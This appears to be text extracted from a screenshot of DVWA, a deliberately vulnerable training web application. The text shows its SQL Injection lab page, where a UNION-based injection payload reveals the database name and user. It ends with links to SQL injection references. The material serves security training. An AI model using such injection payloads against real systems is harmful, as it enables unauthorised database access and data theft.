 du.cn/DVWA/vulnerabilities/sqli/?id=1'+and+1%3D1+union+select+database()%2C
搜索
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=1 union select database(), user() #
First name: admin
Surname: admin
ID: 1' and 1=1 union select database(), user() #
First name: dvwa
Surname: dvwa@localhost
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/